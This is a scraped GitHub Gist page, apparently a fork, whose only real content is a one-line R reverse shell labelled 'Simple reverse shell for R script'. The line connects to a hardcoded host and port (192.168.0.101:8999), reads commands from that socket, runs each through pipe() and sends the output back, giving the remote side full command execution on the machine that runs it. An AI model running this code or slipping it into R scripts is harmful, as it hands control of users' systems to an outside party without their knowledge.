 trietptm / reverse_shell.r
Subscribe
Star 0
Fork 1
Forked from DaveYesland/reverse_shell.r
Created 3 years ago • Report abuse
<> Code
Revisions 1
Forks 1
Embed
<script src="https://gis
Download ZIP
Simple reverse shell for R script.
reverse_shell.r
Raw
1 c<-socketConnection(host="192.168.0.101",8999,blocking=TRUE,timeout=1000000);while(TRUE){writeLines(readLines(pipe(readLines(c,1))),c)}